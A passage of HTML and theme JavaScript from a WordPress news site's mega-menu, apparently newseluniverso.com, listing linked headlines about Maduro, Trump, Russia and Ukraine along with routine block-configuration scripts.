	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_695e27f4d2ce4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_695e27f4d2ce4" ><script>var block_td_uid_1_695e27f4d2ce4 = new tdBlock();
block_td_uid_1_695e27f4d2ce4.id = "td_uid_1_695e27f4d2ce4";
block_td_uid_1_695e27f4d2ce4.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_695e27f4d2ce4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_695e27f4d2ce4_rand","tdc_css_class_style":"td_uid_1_695e27f4d2ce4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_695e27f4d2ce4.td_column_number = "3";
block_td_uid_1_695e27f4d2ce4.block_type = "td_block_mega_menu";
block_td_uid_1_695e27f4d2ce4.post_count = "4";
block_td_uid_1_695e27f4d2ce4.found_posts = "1672";
block_td_uid_1_695e27f4d2ce4.header_color = "";
block_td_uid_1_695e27f4d2ce4.ajax_pagination_infinite_stop = "";
block_td_uid_1_695e27f4d2ce4.max_num_pages = "418";
tdBlocksArray.push(block_td_uid_1_695e27f4d2ce4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_695e27f4d2ce4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/xi-breaks-the-silence-in-the-maduro-case\/\" rel=\"bookmark\" title=\"XI Breaks The Silence in The MADURO Case\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thusday-6-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thusday-6-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thusday-6-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"XI Breaks The Silence in The MADURO Case\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/xi-breaks-the-silence-in-the-maduro-case\/\" rel=\"bookmark\" title=\"XI Breaks The Silence in The MADURO Case\">XI Breaks The Silence in The MADURO Case<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/what-is-donald-trumps-game\/\" rel=\"bookmark\" title=\"What is DONALD TRUMP&#8217;s Game?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-5-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-5-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-5-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"What is DONALD TRUMP&#8217;s Game?\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/what-is-donald-trumps-game\/\" rel=\"bookmark\" title=\"What is DONALD TRUMP&#8217;s Game?\">What is DONALD TRUMP&#8217;s Game?<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/silence-of-the-west-before-another-crime-of-kyiv\/\" rel=\"bookmark\" title=\"Silence of The West: Before -Another Crime- of KYIV\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-friday-2-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-friday-2-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-friday-2-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Silence of The West: Before -Another Crime- of KYIV\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/silence-of-the-west-before-another-crime-of-kyiv\/\" rel=\"bookmark\" title=\"Silence of The West: Before -Another Crime- of KYIV\">Silence of The West: Before -Another Crime- of KYIV<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/celebrations-in-the-planet-on-2026\/\" rel=\"bookmark\" title=\"Celebrations in The Planet on 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-PERFECT-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-PERFECT-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-PERFECT-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Celebrations in The Planet on 2026\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/celebrations-in-the-planet-on-2026\/\" rel=\"bookmark\" title=\"Celebrations in The Planet on 2026\">Celebrations in The Planet on 2026<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_695e27f4d2ce4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_695e27f4d2ce4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russia-does-not-attack-civilian-targets-lavrov\/\" rel=\"bookmark\" title=\"Russia -Does Not Attacks- Civilian Targets: LAVROV\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/09\/TEXT-MAO-ok-18-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/09\/TEXT-MAO-ok-18-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/09\/TEXT-MAO-ok-18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Russia -Does Not Attacks- Civilian Targets: LAVROV\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russia-does-not-attack-civilian-targets-lavrov\/\" rel=\"bookmark\" title=\"Russia -Does Not Attacks- Civilian Targets: LAVROV\">Russia -Does Not Attacks- Civilian Targets: LAVROV<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_695e27f4d2ce4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_695e27f4d2ce4" id="td_uid_2_695e27f4d5b3b" data-td_block_id="td_uid_1_695e27f4d2ce4" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_695e27f4d2ce4"  id="td_uid_3_695e27f4d5b55" data-td_block_id="td_uid_1_695e27f4d2ce4" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_695e27f4d2ce4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="XI Breaks The Silence in The MADURO Case"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case">XI Breaks The Silence in The MADURO Case</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What is DONALD TRUMP&#8217;s Game?"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?">What is DONALD TRUMP&#8217;s Game?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Silence of The West: Before -Another Crime- of KYIV"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV">Silence of The West: Before -Another Crime- of KYIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Celebrations in The Planet on 2026"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026">Celebrations in The Planet on 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695e27f4d2ce4" data-td_block_id="td_uid_1_695e27f4d2ce4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695e27f4d2ce4" data-td_block_id="td_uid_1_695e27f4d2ce4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695e27f4d7811_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695e27f4d7811" ><script>var block_td_uid_4_695e27f4d7811 = new tdBlock();
block_td_uid_4_695e27f4d7811.id = "td_uid_4_695e27f4d7811";
block_td_uid_4_695e27f4d7811.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_695e27f4d7811_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695e27f4d7811_rand","tdc_css_class_style":"td_uid_4_695e27f4d7811_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695e27f4d7811.td_column_number = "3";
block_td_uid_4_695e27f4d7811.block_type = "td_block_mega_menu";
block_td_uid_4_695e27f4d7811.post_count = "5";
block_td_uid_4_695e27f4d7811.found_posts = "1691";
block_td_uid_4_695e27f4d7811.header_color = "";
block_td_uid_4_695e27f4d7811.ajax_pagination_infinite_stop = "";
block_td_uid_4_695e27f4d7811.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_695e27f4d7811);
</script><div id=td_uid_4_695e27f4d7811 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695e27f4d7811" data-td_block_id="td_uid_4_695e27f4d7811"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_695e27f4d7811" data-td_block_id="td_uid_4_695e27f4d7811"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695e27f4d8ec7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_695e27f4d8ec7" ><script>var block_td_uid_5_695e27f4d8ec7 = new tdBlock();
block_td_uid_5_695e27f4d8ec7.id = "td_uid_5_695e27f4d8ec7";
block_td_uid_5_695e27f4d8ec7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_695e27f4d8ec7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695e27f4d8ec7_rand","tdc_css_class_style":"td_uid_5_695e27f4d8ec7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_695e27f4d8ec7.td_column_number = "3";
block_td_uid_5_695e27f4d8ec7.block_type = "td_block_mega_menu";
block_td_uid_5_695e27f4d8ec7.post_count = "5";
block_td_uid_5_695e27f4d8ec7.found_posts = "19";
block_td_uid_5_695e27f4d8ec7.header_color = "";
block_td_uid_5_695e27f4d8ec7.ajax_pagination_infinite_stop = "";
block_td_uid_5_695e27f4d8ec7.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_695e27f4d8ec7);
</script><div id=td_uid_5_695e27f4d8ec7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
